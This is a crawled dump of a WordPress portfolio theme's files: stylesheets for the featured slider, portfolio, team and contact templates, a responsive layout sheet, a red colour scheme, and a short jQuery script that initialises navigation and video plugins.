  padding-bottom: 10px;
}
#mini-features p {
  padding-bottom: 15px;
}
/* 8.3 Home Portfolio */
#portfolio-home {
  background: #fff;
  padding: 10px 20px;
  margin: 3em 20px 1em 20px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}
#portfolio-home h2 {
  margin: 0 0 1em;
}
#portfolio-home .post {
  width: 45.3%;
  margin: 0 8.99% 0 0;
  float: left;
}
#portfolio-home .post:nth-child(2n + 3) {
  margin-right: 0;
}
#portfolio-home .post .portfolio-img a {
  position: relative;
  background: url(images/port-home.png) no-repeat 50% 50%;
  display: block;
}
#portfolio-home .post a img {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
  padding: 0;
  border: 0;
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#portfolio-home .post a:hover img {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  opacity: 0.9;
  -webkit-transition: all ease-in-out 0.4s;
  -moz-transition: all ease-in-out 0.4s;
  -o-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
#portfolio-home .post h3 {
  font-size: 1.2em;
  margin: 0 0 5px;
  font-weight: bold;
}
#portfolio-home .post h3 a {
  color: #111;
}
#portfolio-home .post .post .aligncenter {
  margin-bottom: 12px;
}
#portfolio-home .post.last {
  margin-right: 0;
}
/* 8.4 Featured */
#featured-wrapper {
  background: url(images/bg-lines.png) repeat;
  border-top: 1px solid #070707;
  box-shadow: inset 1px 0 1px 1px #222222;
  -webkit-box-shadow: inset 1px 0 1px 1px #222222;
  -moz-box-shadow: inset 1px 0 1px 1px #222222;
  -o-box-shadow: inset 1px 0 1px 1px #222222;
}
#featured-wrapper .slide-container {
  background: url(images/featured-bg.png) no-repeat bottom center;
}
#featured {
  position: relative;
  max-width: 960px;
  margin: 0 auto;
  /*min-height: 150px;*/

  background: none url(images/ico-loader.gif) no-repeat center center;
}
#featured .loaded {
  background: none;
}
#featured .slides {
  /* Hide the slides before the JS is loaded. Avoids image jumping */

  margin: 0 auto;
  padding: 2em 20px 0 20px;
}
#featured .slides li.slide {
  position: relative;
  display: none;
  list-style: none;
}
#featured .slides li.slide.post {
  margin: 0 0 1em;
  border: 0;
}
#featured .slide-img {
  display: block;
  margin: 0 auto;
  text-align: center;
}
#featured .slide-img img {
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
}
#featured .slide-img .with-video {
  display: block;
  background: url(images/slide-play.png) no-repeat 50% 50%;
}
#featured .slide-img a img {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
}
#featured .slide-img a:hover img {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  opacity: 0.9;
}
#featured .slide-img .slide-video {
  max-width: 800px;
  margin: 0 auto;
  padding: 0 0 2em;
}
#featured article {
  margin: 0;
  border: none;
  display: block;
}
#featured article header h1,
#featured article header h1 a {
  margin: 0 0 0.5em;
  font-size: 40px;
  text-align: center;
  line-height: 1.2;
  color: #fff;
}
#featured article header .featured-meta li {
  display: inline;
  color: #fff;
  font-size: 0.8em;
}
#featured article header .featured-meta li a {
  color: #fff;
}
#featured article header .featured-meta .post-author {
  color: #aeaeae;
  margin: 0 11px 0 0;
  padding: 0 10px 0 0;
  border-right: 1px dotted #fff;
}
#featured article header .featured-meta .post-author a {
  color: #aeaeae;
}
#featured article .entry {
  color: #eee;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.8);
  font-size: 1.2em;
}
#featured article .entry img {
  background: #fff;
}
.slide-container {
  position: relative;
  height: auto;
  margin: 1em auto 2.5em;
}
.slide-container.no-nav.no-pagi {
  padding: 0;
}
.slide-container .flex-control-nav {
  position: relative;
  top: -1em;
  z-index: 0;
  width: 60%;
  margin: 0 auto;
  padding: 0 0 1em;
  text-align: center;
  display: block;
}
.slide-container .flex-control-nav li {
  display: inline;
  margin: 0 5px;
  list-style: none;
}
.slide-container .flex-control-nav li a {
  display: inline-block;
  height: 0;
  width: 8px;
  overflow: hidden;
  padding-top: 8px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background: #2e2e2e;
  cursor: pointer;
}
.slide-container .flex-control-nav li a:hover,
.slide-container .flex-control-nav li a.active {
  background: #ffffff;
}
.slide-container .flex-direction-nav {
  position: relative;
  max-width: 800px;
  margin: 0 auto;
  top: -20px;
}
.slide-container .flex-direction-nav .prev,
.slide-container .flex-direction-nav .next {
  display: block;
  position: absolute;
  height: 0;
  width: 14px;
  bottom: 2px;
  padding-top: 22px;
  overflow: hidden;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
}
.slide-container .flex-direction-nav .prev:hover,
.slide-container .flex-direction-nav .next:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
.slide-container .flex-direction-nav .prev {
  left: 0;
  background: url(images/ico-featured-prev.png) no-repeat center center;
}
.slide-container .flex-direction-nav .next {
  right: 0;
  background: url(images/ico-featured-next.png) no-repeat center center;
}
/*-------------------------------------------------------------------------------------------*/
/* 9. PORTFOLIO */
/*-------------------------------------------------------------------------------------------*/
/* 9.1 Sidebar & Layout */
.single-portfolio #main {
  width: 100%;
  border: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-portfolio #main .post-meta {
  color: #abacb2;
  margin: 0 0 1.5em 0;
}
.single-portfolio #main .post-meta li {
  display: inline;
}
.single-portfolio #main .post-meta li.post-date {
  background: url(images/ico-cal.png) no-repeat left center;
  padding: 2px 0 0 25px;
}
.single-portfolio #main .post-meta li.post-author {
  background: url(images/ico-user.png) no-repeat left center;
  padding: 2px 0 0 23px;
  margin-left: 10px;
}
.single-portfolio #main .post-meta li.edit {
  margin-left: 10px;
}
.single-portfolio #main .post-meta a {
  color: #abacb2;
  text-decoration: none;
}
.single-portfolio #main .post-meta a:hover {
  color: #abacb2;
  text-decoration: underline;
}
.single-portfolio #main header h1 {
  margin: 0 0 0.2em;
}
.single-portfolio #main #extras {
  margin: 2em 0 0;
}
.single-portfolio #main #extras blockquote {
  border-color: #f2f2f2;
  border-width: 1px 0;
  border-style: solid;
  padding: 1em 4em 1em;
  margin: 1em 0;
  background-position: center left;
}
.single-portfolio #sidebar-portfolio {
  display: none;
}
.single-portfolio #post-gallery {
  width: 100%;
  margin: 0;
  padding: 0;
}
.single-portfolio #post-gallery .slides {
  /* Hide the slides before the JS is loaded. Avoids image jumping */

}
.single-portfolio #post-gallery .slides li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.single-portfolio #post-gallery .slides img {
  max-width: 100%;
  display: block;
}
.single-portfolio #post-gallery .slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.single-portfolio #post-gallery .flex-pauseplay span {
  text-transform: capitalize;
}
.single-portfolio .flex-control-nav {
  margin: 0.8em 0 1em;
  overflow: hidden;
}
.single-portfolio .flex-control-nav li a {
  background: #c6c6ca;
  text-indent: -9999em;
  width: 10px;
  height: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: block;
  float: left;
  margin-right: 5px;
  cursor: pointer;
  zoom: 1;
}
.single-portfolio .flex-control-nav li a:hover {
  background: #767881;
}
.single-portfolio .flex-control-nav li a.active {
  background: #db213b;
}
/* 9.2 Portfolio Template */
.page-template-template-portfolio-php .post,
.tax-portfolio-gallery .post {
  border: 0;
}
.page-template-template-portfolio-php #main,
.tax-portfolio-gallery #main {
  width: 100%;
  padding-right: 0;
  border: 0;
}
.page-template-template-portfolio-php #portfolio,
.tax-portfolio-gallery #portfolio {
  clear: both;
}
.page-template-template-portfolio-php #portfolio .post,
.tax-portfolio-gallery #portfolio .post {
  padding: 1em;
  padding-left: 0;
}
.page-template-template-portfolio-php #portfolio a.thumb,
.tax-portfolio-gallery #portfolio a.thumb {
  background: #FFFFFF;
  display: block;
  margin: 0px;
  margin-right: 20px;
  margin-bottom: 20px;
}
.page-template-template-portfolio-php #portfolio a.thumb:hover,
.tax-portfolio-gallery #portfolio a.thumb:hover {
  text-decoration: none;
  background: #ffffff url('images/portfolio-hover.png') no-repeat 50% 50%;
}
.page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item,
.tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item {
  margin: 0 0 3em;
  padding: 0;
}
.page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item h3,
.tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item h3 {
  margin: 1.3em 0 0 0;
  font-weight: bold;
}
.page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item h3 a,
.tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item h3 a {
  color: #000;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img,
.tax-portfolio-gallery #portfolio .group.portfolio-img {
  float: left;
  display: block;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img a.thumb,
.tax-portfolio-gallery #portfolio .group.portfolio-img a.thumb {
  margin-bottom: 0px;
  margin-right: 0px;
  height: auto;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img a.thumb:hover,
.tax-portfolio-gallery #portfolio .group.portfolio-img a.thumb:hover {
  background-position: 50% 45%;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img img,
.tax-portfolio-gallery #portfolio .group.portfolio-img img {
  border: 0;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img h3,
.tax-portfolio-gallery #portfolio .group.portfolio-img h3 {
  font-size: 14px;
  width: 230px;
  line-height: 15px;
}
.page-template-template-portfolio-php #portfolio #port-tags,
.tax-portfolio-gallery #portfolio #port-tags {
  margin: 0 0 10px;
  padding: 0 0 20px;
}
.page-template-template-portfolio-php #portfolio #port-tags .port-cat,
.tax-portfolio-gallery #portfolio #port-tags .port-cat {
  text-transform: uppercase;
  font-size: 11px;
}
.page-template-template-portfolio-php #portfolio #port-tags .port-cat a,
.tax-portfolio-gallery #portfolio #port-tags .port-cat a {
  padding: 4px 7px 2px;
  margin: 0 0 0 5px;
  background: #fff;
  border: 1px solid #ccc;
  font-weight: bold;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  color: #aaa;
}
.page-template-template-portfolio-php #portfolio #port-tags .port-cat a:hover,
.tax-portfolio-gallery #portfolio #port-tags .port-cat a:hover,
.page-template-template-portfolio-php #portfolio #port-tags .port-cat a.current,
.tax-portfolio-gallery #portfolio #port-tags .port-cat a.current {
  text-decoration: none;
  background: #eee;
  color: #C1321D;
  text-shadow: 1px 1px 0 #ffffff;
}
/* 9.3 Team Template */
.page-template-template-team-php .post {
  margin: 0 0 1em;
  padding: 0 0 1em;
  border-color: #f2f2f2;
  border-width: 0 0 1px;
  border-style: solid;
  overflow: hidden;
}
.page-template-template-team-php .post .avatar {
  width: 100px;
}
.page-template-template-team-php .post .bio {
  max-width: 800px;
  float: left;
}
.page-template-template-team-php .post h3 {
  margin: 0 0 0.2em;
  font-size: 1.1em;
  font-weight: 700;
  text-transform: capitalize;
}
.page-template-template-team-php .post h3 a {
  color: #000;
}
.page-template-template-team-php .post ul {
  margin: 0;
  padding: 0;
}
.page-template-template-team-php .post ul li {
  list-style: none;
  float: left;
  margin: 0 0 0 1.2em;
}
.page-template-template-team-php .post ul li:first-child {
  margin: 0;
}
.page-template-template-team-php .post ul li.twitter {
  background: url(images/ico-team-twitter.png) no-repeat left center;
  padding-left: 25px;
}
.page-template-template-team-php .post ul li.facebook {
  background: url(images/ico-team-facebook.png) no-repeat left center;
  padding-left: 16px;
}
.page-template-template-team-php .post ul li.flickr {
  background: url(images/ico-team-flickr.png) no-repeat left center;
  padding-left: 25px;
}
.page-template-template-team-php .post ul li.dribbble {
  background: url(images/ico-team-dribbble.png) no-repeat left center;
  padding-left: 22px;
}
.page-template-template-team-php .post ul li.linkedin {
  background: url(images/ico-team-linkedin.png) no-repeat left center;
  padding-left: 22px;
}
.page-template-template-contact-php #single_map_canvas img {
  max-width: inherit;
}
.page-template-template-contact-php #twitter {
  background: url(images/ico-twitter-contact.png) no-repeat left center;
}
.page-template-template-contact-php #twitter ul li {
  background: url(images/ico-twitter-contact-bg.png) repeat-x bottom left;
  padding: 16px 0 31px 70px;
  margin: 0 0 2em;
}
.page-template-template-contact-php #twitter ul li a.time {
  color: #aeaeae;
}
.page-template-template-contact-php #main {
  width: 73.42%;
  border: 0;
  padding-right: 0;
  padding-left: 2.5%;
}
.page-template-template-contact-php #office-location {
  width: 22.2%;
  padding: 0 0 1.5em;
  border-bottom: 1px solid #f2f2f2;
}
.page-template-template-contact-php #office-location a {
  text-decoration: underline;
}
.page-template-template-contact-php #office-location h3 {
  margin: 0 0 1em;
}
.page-template-template-contact-php #office-location ul li {
  margin: 0.5em 0;
}
/* 9.4 Image Gallery Template */
.page-template-template-imagegallery-php img {
  margin: 0 14px 14px 0;
  padding: 3px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.page-template-template-imagegallery-php img:hover {
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
}


--- FILE ---
content_type: text/css
request_url: https://www.marioiezziartista.it/wp-content/themes/olya/css/layout.css?ver=5.8.12
body_size: 1740
content:
/*
The styles in this stylesheet only apply to resolutions 768px and up

CALCULATING DIMENSIONS:
----------------------
The layout is fluid. The sote wrapper (.col-full) has a fixed pixel max-width.
All subsequent dimensions are calculated based on that fixed pixel width, using the formula: target / context = result
Credit - http://www.alistapart.com/articles/fluidgrids/

-----
INDEX
-----

1. Top Navigation
2. Main navigation dropdown menus
3. Containers & Columns
4. Footer widgets

*/
/*----------------------*/
/*----------------------*/
@media only screen and (min-width: 768px) {
  /* 1. TOP NAVIGATION */
  #top {
    background: #000;
    margin: 0 -20px;
  }
  #top #top-nav {
    display: block;
  }
  #top .nav a {
    color: #ddd;
    padding: 8px 10px;
    line-height: 1.4;
    text-decoration: none;
    text-shadow: none;
  }
  #top .nav a:hover {
    background: #222;
  }
  #top .nav a.sf-with-ul {
    padding-right: 20px;
  }
  #top .nav li {
    position: relative;
  }
  #top .nav li.current_page_item a,
  #top .nav li.current_page_parent a,
  #top .nav li.current-menu-ancestor a,
  #top .nav li.current-cat a,
  #top .nav li.li.current-menu-item a,
  #top .nav li.sfHover a {
    background: #222;
  }
  #top .nav li ul {
    background: #222;
    margin: 0;
    padding: 0px;
    width: 180px;
    border: none;
    z-index: 999;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
  }
  #top .nav li ul:last-child a {
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  #top .nav li ul li a {
    padding: 8px 10px;
    width: 160px;
    color: #ddd;
    background: none;
    font-size: 0.9em;
  }
  #top .nav li ul li a:hover {
    background: black;
  }
  #top .nav li ul li a.sf-with-ul {
    padding-right: 10px;
  }
  #top .nav li ul li ul {
    margin: -29px 0 0 170px;
  }
  /* 2. MAIN NAVIGATION DROPDOWN MENUS */
  #navigation .nav li a {
    margin: 0 10px;
  }
  #navigation .nav li:first-child a {
    border-left: none;
  }
  #navigation .nav li ul {
    background: #141414;
    margin: 0 0 0 -1px;
    padding: 0;
    position: absolute;
    width: 180px;
    border: 1px solid #2d2e31;
    z-index: 999;
  }
  #navigation .nav li ul .sf-sub-indicator {
    background: url(../images/arrow-superfish-right.png) no-repeat;
    top: 38%;
  }
  #navigation .nav li ul li a {
    padding: 6px 10px;
    margin: 0;
    width: 170px;
    color: #5e5f66;
    background: none;
    font-size: 0.9em;
    border-bottom: 1px solid #2d2e31;
  }
  #navigation .nav li ul li a:hover {
    background: #2d2e31;
  }
  #navigation .nav li ul li a.sf-with-ul {
    padding-right: 0;
  }
  #navigation .nav li ul li:last-child a {
    border-bottom: 0;
  }
  #navigation .nav li ul li.current_page_item a,
  #navigation .nav li ul li.current_page_parent a,
  #navigation .nav li ul li.current-menu-ancestor a,
  #navigation .nav li ul li.current-cat a,
  #navigation .nav li ul li.li.current-menu-item a,
  #navigation .nav li ul li.sfHover a {
    background: none;
  }
  #navigation .nav li ul ul {
    margin: -30px 0 0 180px;
  }
  /* 3. CONTAINERS & COLUMNS */
  .col-full {
    max-width: 940px;
    margin: 0 auto;
  }
  #header {
    padding: 2em 0;
  }
  #main {
    width: 64.12%;
    /* 630 / 960 = 0.6562 */
    padding-right: 2.5%;
    border-right: 1px solid #f2f2f2;
  }
  #main.fullwidth, .layout-full #main {
    width: auto;
    padding: 0;
  }
  #main-wrapper {
    margin: 0;
  }
  #breadcrumbs {
    margin: 0 auto;
  }
  #featured .slides {
    padding: 2em 0 0;
  }
  #content {
    margin: 0 auto;
  }
  #sidebar {
    margin-top: 0;
    width: 31.25%;
    /* 300 / 960 = 0.3125 */
  }
  .entry img {
    max-width: 100%;
  }
  .layout-full .entry img {
    max-width: 100%;
  }
  .layout-right-content #main {
    float: right;
  }
  .layout-right-content #sidebar {
    float: left;
  }
  .layout-full #main {
    width: 100%;
  }
  .col-left {
    float: left;
  }
  .col-right {
    float: right;
  }
  #footer {
    margin: 0 auto 2em auto;
  }
  /* 4. FOOTER WIDGETS */
  #footer-widgets .block {
    margin-right: 2.08%;
    /* 20 / 960 = 0.0208 */
    float: left;
  }
  #footer-widgets.col-1 .block {
    width: 100%;
    float: none;
  }
  #footer-widgets.col-1 .footer-widget-1 {
    margin-right: 0;
  }
  #footer-widgets.col-2 .block {
    width: 48.96%;
    /* 470 / 960 = 0.4896 */
  }
  #footer-widgets.col-2 .footer-widget-2 {
    margin-right: 0;
  }
  #footer-widgets.col-3 .block {
    width: 31.86%;
    /* 306 / 960 = 0.3186 */
  }
  #footer-widgets.col-3 .footer-widget-3 {
    margin-right: 0;
  }
  #footer-widgets.col-4 .block {
    width: 23.44%;
    /* 225 / 960 = 0.2344 */
  }
  #footer-widgets.col-4 .footer-widget-4 {
    margin-right: 0;
  }
  #portfolio-home {
    margin: 3em auto 1em auto;
    padding: 10px 20px;
  }
  #portfolio-home .post {
    width: 22.65%;
    margin: 0 3.05% 0 0;
  }
  #portfolio-home .post:nth-child(2n + 3) {
    margin-right: 3.297%;
  }
  #mini-features .block {
    width: 22.65%;
    margin: 0 3.136% 0 0;
  }
  .page-template-template-portfolio-php #main, .tax-portfolio-gallery #main {
    width: 100%;
    padding-right: 0;
    border: 0;
  }
  .page-template-template-portfolio-php #portfolio .post, .tax-portfolio-gallery #portfolio .post {
    padding: 1em;
    padding-left: 0;
  }
  .page-template-template-portfolio-php #portfolio a.thumb, .tax-portfolio-gallery #portfolio a.thumb {
    margin: 0;
    margin-right: 20px;
    margin-bottom: 20px;
  }
  .page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item, .tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item {
    margin: 0 1.1% 2.6%;
  }
  .page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item h3, .tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item h3 {
    margin: 1.3em 0 0 0;
  }
  .page-template-template-portfolio-php #portfolio .group.portfolio-img a.thumb, .tax-portfolio-gallery #portfolio .group.portfolio-img a.thumb {
    margin-bottom: 0;
    margin-right: 0;
  }
  .page-template-template-portfolio-php #portfolio .group.portfolio-img img, .tax-portfolio-gallery #portfolio .group.portfolio-img img {
    border: 0;
  }
  .single-portfolio #main {
    width: 70.42%;
    border: 0;
    padding-right: 0;
    padding-left: 2.3%;
  }
  .single-portfolio #sidebar-portfolio {
    display: block;
    background: url(images/sidebar-bg.jpg);
    margin-top: 0;
    width: 27.2%;
    min-height: 815px;
  }
  .single-portfolio #sidebar-portfolio h3 {
    margin-bottom: 0.8em;
  }
  .single-portfolio #sidebar-portfolio ul {
    margin-right: 1px;
  }
  .single-portfolio #sidebar-portfolio ul li a {
    display: block;
    position: relative;
    padding: 7px 15px 8px 0;
    color: #5e5f66;
    border-bottom: 1px solid #E5E5E6;
    border-top: 1px solid #FFFFFF;
  }
  .single-portfolio #sidebar-portfolio ul li a:hover, .single-portfolio #sidebar-portfolio ul li a.current {
    width: 239px;
    left: -10px;
    padding-left: 10px;
    background: #db213b;
    text-decoration: none;
    color: #fff;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .single-portfolio #sidebar-portfolio ul li a span.arrow {
    width: 15px;
    height: 33px;
    position: absolute;
    left: 264px;
    top: 0;
    display: none;
    background: url(../images/portfolio-sidebar-hover.png) no-repeat top left;
  }
  .single-portfolio #sidebar-portfolio ul li a:hover span.arrow, .single-portfolio #sidebar-portfolio ul li a.current span.arrow {
    display: block;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.marioiezziartista.it/wp-content/themes/olya/styles/red.css
body_size: 278
content:
/* Imports */
/* Style: red */
body {
  color: #5e5f66;
}
a {
  color: #9e2b2b;
}
a:hover {
  color: #7c0909;
}
#navigation ul.rss li a {
  color: #5e5f66;
}
#navigation ul.rss li a:hover {
  border-bottom: 3px solid #9e2b2b;
}
#navigation ul.rss li.sub-email {
  color: #5e5f66;
}
.nav a {
  color: #525359;
}
.nav a:hover {
  border-bottom: 3px solid #9e2b2b;
}
.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.li.current-menu-item a {
  border-bottom: 3px solid #9e2b2b;
}
#featured-wrapper .slide-container {
  background: url(red/featured-bg.png) no-repeat bottom center;
}
.single-portfolio #main #post-gallery .pagination {
  border-bottom: 1px solid #f2f2f2;
}
.single-portfolio #main #post-gallery .pagination ul.jcarousel-list li a:hover {
  background: url(red/ico-pag-hover.png) no-repeat top left;
}
.single-portfolio #main #post-gallery .pagination ul.jcarousel-list li.current a {
  background: url(red/ico-pag-hover.png) no-repeat top left;
}
.single-portfolio #sidebar-portfolio ul {
  margin-right: 1px;
}
.single-portfolio #sidebar-portfolio ul li a {
  color: #5e5f66;
}
.single-portfolio #sidebar-portfolio ul li a:hover {
  background: #9e2b2b;
}
.single-portfolio #sidebar-portfolio ul li a span.arrow {
  background: url(red/portfolio-sidebar-hover.png) no-repeat top left;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.marioiezziartista.it/wp-content/themes/olya/includes/js/general.js?ver=5.8.12
body_size: 452
content:
/*-----------------------------------------------------------------------------------*/
/* GENERAL SCRIPTS */
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){

	// Table alt row styling
	jQuery( '.entry table tr:odd' ).addClass( 'alt-table-row' );
	
	// FitVids - Responsive Videos
	jQuery( ".post, .widget" ).fitVids();
	
	// Superfish for nav dropdowns
	jQuery( 'ul.nav').superfish({
		delay: 200,
		animation: {opacity:'show', height:'show'},
		speed: 'fast',
		dropShadows: false
	});
	
	// Responsive Navigation (switch top drop down for select)
	jQuery('ul#top-nav').mobileMenu({
		switchWidth: 767,                   //width (in px to switch at)
		topOptionText: 'Select a page',     //first option text
		indentString: '&nbsp;&nbsp;&nbsp;'  //string for indenting nested items
	});
	
});

jQuery(window).load(function(){

	/*-----------------------------------------------------------------------------------*/
	/* FitVids*/
	/*-----------------------------------------------------------------------------------*/
	
	// Target your .container, .wrapper, .post, etc.
	jQuery("#slides").fitVids();

});
	
/*-----------------------------------------------------------------------------------*/
/* clearText() - Clear Comment Form */
/*-----------------------------------------------------------------------------------*/

function clearText( field ) {

    if (field.defaultValue == field.value) field.value = '';
    else if (field.value == '') field.value = field.defaultValue;

}